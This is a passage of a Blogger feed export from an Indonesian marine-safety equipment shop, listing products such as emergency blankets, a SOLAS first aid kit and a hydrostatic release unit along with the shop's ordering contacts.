 Thermal Silver 1 Layer di Yogyakarta\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/853779861068014537\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-stand-up-paddle-catlise-paddle-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/853779861068014537"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/853779861068014537"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-stand-up-paddle-catlise-paddle-.html","title":"Jual Stand Up Paddle Carlisle Paddle Standard di Menado"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD0fS_u9Y1fMPOeou-ZzXJiHzFXDVfYKu7PXbWo7jpKFenvpCN6haKgh6_g6oPY3z5izcX1hxxK6WxW_Jms_dtVk9MeANaOmMnkA1ZUftBoz6I0Vzl7A9pAoReR12q4pRAvMF2qtTR0Y8KPYJyT5ORHitQ2LdqLC-edFRRKFurezwSqGzNYRyAcZzGSQ\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-19T125136.806.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6035035305796741122"},"published":{"$t":"2022-12-18T21:49:00.002-08:00"},"updated":{"$t":"2022-12-18T21:49:20.951-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual ID Container Indentification Card Inflatable di Bengkulu"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual ID Container Indentification Card Inflatable di Bengkulu, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCFVK4hE45nUVS0MB9s9VqLXjm_FlugsQ67J3d9o1OSTNqArJRFTp40OQcw1HU0pTjan-VT-t9EwWqJkqZo3i8QhlFnFAbb7r0L4XzkbMB68Mhkyci3COWRRlW67fjvZT2lw7q606mveTEIMx8D9gR8hYbDsmkswpI-unPgHJcPqSvUS1BsjY2OAfSwg\/s300\/Desain%20tanpa%20judul%20-%202022-12-19T124546.253.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual ID Container Indentification Card Inflatable di Bengkulu\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCFVK4hE45nUVS0MB9s9VqLXjm_FlugsQ67J3d9o1OSTNqArJRFTp40OQcw1HU0pTjan-VT-t9EwWqJkqZo3i8QhlFnFAbb7r0L4XzkbMB68Mhkyci3COWRRlW67fjvZT2lw7q606mveTEIMx8D9gR8hYbDsmkswpI-unPgHJcPqSvUS1BsjY2OAfSwg\/s16000\/Desain%20tanpa%20judul%20-%202022-12-19T124546.253.png\" title=\"Jual ID Container Indentification Card Inflatable di Bengkulu\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EId container for liferaft Marine Safety\u003Cbr \/\u003E\nid container adalah sebuat botol berisi kartu yang digunakan untuk perlengkapan Liferaft.\u003Cbr \/\u003E\nberat 100gram\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual ID Container Indentification Card Inflatable di Bengkulu, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-solas-first-aid-kit-untuk-survival-boat-di-samarinda.html\"\u003EJual Solas First Aid Kit Untuk Survival Boat di Samarinda\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-hydrostatic-unit-stainless-steel-jsq-iii-di-malang.html\"\u003EJual Hydrostatic Release Unit Stainless Steel JSQ-III  di Malang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-emergency-blanket-outdoor-thermal-silver-1-layer-di-yogyakarta.html\"\u003EJual Emergency Blanket outdoor  Thermal Silver 1 Layer di Yogyakarta\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6035035305796741122\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-id-container-indentifiticator-card-in.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6035035305796741122"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6035035305796741122"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-id-container-indentifiticator-card-in.html","title":"Jual ID Container Indentification Card Inflatable di Bengkulu"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCFVK4hE45nUVS0MB9s9VqLXjm_FlugsQ67J3d9o1OSTNqArJRFTp40OQcw1HU0pTjan-VT-t9EwWqJkqZo3i8QhlFnFAbb7r0L4XzkbMB68Mhkyci3COWRRlW67fjvZT2lw7q606mveTEIMx8D9gR8hYbDsmkswpI-unPgHJcPqSvUS1BsjY2OAfSwg\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-19T124546.253.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8884217930793647097"},"published":{"$t":"2022-12-18T21:43:00.002-08:00"},"updated":{"$t":"2022-12-18T21:43:25.104-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Emergency Blanket outdoor  Thermal Silver 1 Layer di Yogyakarta"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Emergency Blanket outdoor  Thermal Silver 1 Layer di Yogyakarta, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht8HpK5SPS-xQ89__BurccrYuZ3zilI4z4D-knDBxw_5z-aFho-qWsOgpASthfsYRE0b1nQcN3Ea9uuY5aQfyWVA7Vq4qiCRanRP47THxdD_VzIqZnZ2TSKLKKXu_BDPzt_r5eumr8beXnme09xvG5IZ6DwPv372JZ_vg1mMZKcZ5RzHcIlHapAM-hkw\/s300\/Desain%20tanpa%20judul%20-%202022-12-19T124123.205.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Emergency Blanket outdoor  Thermal Silver 1 Layer di Yogyakarta\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht8HpK5SPS-xQ89__BurccrYuZ3zilI4z4D-knDBxw_5z-aFho-qWsOgpASthfsYRE0b1nQcN3Ea9uuY5aQfyWVA7Vq4qiCRanRP47THxdD_VzIqZnZ2TSKLKKXu_BDPzt_r5eumr8beXnme09xvG5IZ6DwPv372JZ_vg1mMZKcZ5RzHcIlHapAM-hkw\/s16000\/Desain%20tanpa%20judul%20-%202022-12-19T124123.205.png\" title=\"Jual Emergency Blanket outdoor  Thermal Silver 1 Layer di Yogyakarta\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003Ewajib dibawah saat aktivitas outdoor, pertolongan pertama pada saat kedinginan, ingat bahaya hipotermia .. keselamatan jiwa hal utama !!\n\u003Cbr \/\u003E\nEmergency Blanket\u003Cbr \/\u003E\n* Provide emergency protection in all weather conditions\u003Cbr \/\u003E\n* Reflec 90% body heat\u003Cbr \/\u003E\n* waterproof and wind proof\u003Cbr \/\u003E\n* Compact and light weight for easy storage\u003Cbr \/\u003E\n* ultra\/trail running mandatory gears\u003Cbr \/\u003E\n* 130 X 210cm\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Emergency Blanket outdoor  Thermal Silver 1 Layer di Yogyakarta, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-solas-first-aid-kit-untuk-survival-boat-di-samarinda.html\"\u003EJual Solas First Aid Kit Untuk Survival Boat di Samarinda\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-hydrostatic-unit-stainless-steel-jsq-iii-di-malang.html\"\u003EJual Hydrostatic Release Unit Stainless Steel JSQ-III  di Malang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-thermal-protective-aid-thermal-orange-2-layer-di-sulawesi.html\"\u003EJual Thermal Protective Aid Thermal Orange, 2 Layer di Sulawesi\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8884217930793647097\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-emergency-blanket-outdoor-thermal-silver-1-layer-di-yogyakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8884217930793647097"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8884217930793647097"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-emergency-blanket-outdoor-thermal-silver-1-layer-di-yogyakarta.html","title":"Jual Emergency Blanket outdoor  Thermal Silver 1 Layer di Yogyakarta"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht8HpK5SPS-xQ89__BurccrYuZ3zilI4z4D-knDBxw_5z-aFho-qWsOgpASthfsYRE0b1nQcN3Ea9uuY5aQfyWVA7Vq4qiCRanRP47THxdD_VzIqZnZ2TSKLKKXu_BDPzt_r5eumr8beXnme09xvG5IZ6DwPv372JZ_vg1mMZKcZ5RzHcIlHapAM-hkw\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-19T124123.205.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7005658940020738854"},"published":{"$t":"2022-12-18T21:28:00.002-08:00"},"updated":{"$t":"2022-12-18T21:28:11.261-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Thermal Protective Aid Thermal Orange, 2 Layer di Sulawesi"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Thermal Protective Aid Thermal Orange, 2 Layer di Sulawesi, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibaKp8Kch4B6J9SvMs_ZC8HyuBqR2jazk117_1e1ztXPYzdEHUYo598WPcIF1snG4jK3JUocNvwVVsaKkssDWonLAdE7tlbHA2802Xa8ifg_CbiH3PDjjIqNWKs2bOUe7jcx5nu-L48ydyLYA5C3LwFvPJGBirCa8vVsfjPGgiydQ31EuKyCU9AKC4zw\/s300\/Desain%20tanpa%20judul%20-%202022-12-19T122605.833.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Thermal Protective Aid Thermal Orange, 2 Layer di Sulawesi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibaKp8Kch4B6J9SvMs_ZC8HyuBqR2jazk117_1e1ztXPYzdEHUYo598WPcIF1snG4jK3JUocNvwVVsaKkssDWonLAdE7tlbHA2802Xa8ifg_CbiH3PDjjIqNWKs2bOUe7jcx5nu-L48ydyLYA5C3LwFvPJGBirCa8vVsfjPGgiydQ31EuKyCU9AKC4zw\/s16000\/Desain%20tanpa%20judul%20-%202022-12-19T122605.833.png\" title=\"Jual Thermal Protective Aid Thermal Orange, 2 Layer di Sulawesi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EThermal Orange, 2 Layer\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Thermal Protective Aid Thermal Orange, 2 Layer di Sulawesi, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-solas-first-aid-kit-untuk-survival-boat-di-samarinda.html\"\u003EJual Solas First Aid Kit Untuk Survival Boat di Samarinda\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-hydrostatic-unit-stainless-steel-jsq-iii-di-malang.html\"\u003EJual Hydrostatic Release Unit Stainless Steel JSQ-III  di Malang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-kapal-life-jacket-work-vest-sea-horse-di-pontianak.html\"\u003EJual Alat Kapal Life Jacket Work vest Sea Horse di Pontianak\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7005658940020738854\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-thermal-protective-aid-thermal-orange-2-layer-di-sulawesi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7005658940020738854"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7005658940020738854"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-thermal-protective-aid-thermal-orange-2-layer-di-sulawesi.html","title":"Jual Thermal Protective Aid Thermal Orange, 2 Layer di Sulawesi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibaKp8Kch4B6J9SvMs_ZC8HyuBqR2jazk117_1e1ztXPYzdEHUYo598WPcIF1snG4jK3JUocNvwVVsaKkssDWonLAdE7tlbHA2802Xa8ifg_CbiH3PDjjIqNWKs2bOUe7jcx5nu-L48ydyLYA5C3LwFvPJGBirCa8vVsfjPGgiydQ31EuKyCU9AKC4zw\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-19T122605.833.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4246842502369334259"},"published":{"$t":"2022-12-18T21:24:00.002-08:00"},"updated":{"$t":"2022-12-18T21:24:08.656-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Solas First Aid Kit Untuk Survival Boat di Samarinda"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Solas First Aid Kit Untuk Survival Boat di Samarinda, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmTemvotZQRi7-oc3-_mM2FD9z6FDRpqo7nJWeGC_7ipDEsW-bke7DbKa6vshWLOmRFInadt89zL1ZYY0jqo4G0dj6ZojY4ktOwwDlNFJ6OX0Y7xCqAxwpFEvLKht36vEDb9p-g0QaUrdHV9_4z1eTsSYDiO02M8jPAD8xys9hAViLAufD5Co1_VX0MA\/s300\/Desain%20tanpa%20judul%20-%202022-12-19T122218.792.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Solas First Aid Kit Untuk Survival Boat di Samarinda\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmTemvotZQRi7-oc3-_mM2FD9z6FDRpqo7nJWeGC_7ipDEsW-bke7DbKa6vshWLOmRFInadt89zL1ZYY0jqo4G0dj6ZojY4ktOwwDlNFJ6OX0Y7xCqAxwpFEvLKht36vEDb9p-g0QaUrdHV9_4z1eTsSYDiO02M8jPAD8xys9hAViLAufD5Co1_VX0MA\/s16000\/Desain%20tanpa%20judul%20-%202022-12-19T122218.792.png\" title=\"Jual Solas First Aid Kit Untuk Survival Boat di Samarinda\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003Eberisi 15 macam obat2an untuk survival boat\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Solas First Aid Kit Untuk Survival Boat di Samarinda, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-inflatable-life-jacket-manual-150n-di-depok.html\"\u003EJual Inflatable Life Jacket Manual 150N di Depok\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-hydrostatic-unit-stainless-steel-jsq-iii-di-malang.html\"\u003EJual Hydrostatic Release Unit Stainless Steel JSQ-III  di Malang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-kapal-life-jacket-work-vest-sea-horse-di-pontianak.html\"\u003EJual Alat Kapal Life Jacket Work vest Sea Horse di Pontianak\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4246842502369334259\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-solas-first-aid-ki.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4246842502369334259"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4246842502369334259"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-solas-first-aid-ki.html","title":"Jual Solas First Aid Kit Untuk Survival Boat di Samarinda"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmTemvotZQRi7-oc3-_mM2FD9z6FDRpqo7nJWeGC_7ipDEsW-bke7DbKa6vshWLOmRFInadt89zL1ZYY0jqo4G0dj6ZojY4ktOwwDlNFJ6OX0Y7xCqAxwpFEvLKht36vEDb9p-g0QaUrdHV9_4z1eTsSYDiO02M8jPAD8xys9hAViLAufD5Co1_VX0MA\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-19T122218.792.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3280291530504438877"},"published":{"$t":"2022-12-18T21:18:00.002-08:00"},"updated":{"$t":"2022-12-18T21:18:21.585-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Hydrostatic Release Unit Stainless Steel JSQ-III  di Malang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Hydrostatic Release Unit Stainless Steel JSQ-III  di Malang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgF4DzMEMjWADFI4PPPCBwfNoQbjPS4KyDbeEbTj72ojO4vLSKDuNMuX1Lc14p0VaLioIA0VlMOYNOtNN8fmaL3qbancdLKr-__-5H9JV-OSguQFsR_F6INTEYJoUGGyZbitQgr6Kime2Utm7G_cagpHyh5EXcs9R4Dt2xw6V39Eo581_ynkR2mhLWaQ\/s300\/Desain%20tanpa%20judul%20-%202022-12-19T121633.795.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Hydrostatic Release Unit Stainless Steel JSQ-III  di Malang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgF4DzMEMjWADFI4PPPCBwfNoQbjPS4KyDbeEbTj72ojO4vLSKDuNMuX1Lc14p0VaLioIA0VlMOYNOtNN8fmaL3qbancdLKr-__-5H9JV-OSguQFsR_F6INTEYJoUGGyZbitQgr6Kime2Utm7G_cagpHyh5EXcs9R4Dt2xw6V39Eo581_ynkR2mhLWaQ\/s16000\/Desain%20tanpa%20judul%20-%202022-12-19T121633.795.png\" title=\"Jual Hydrostatic Release Unit Stainless Steel JSQ-III  di Malang\" 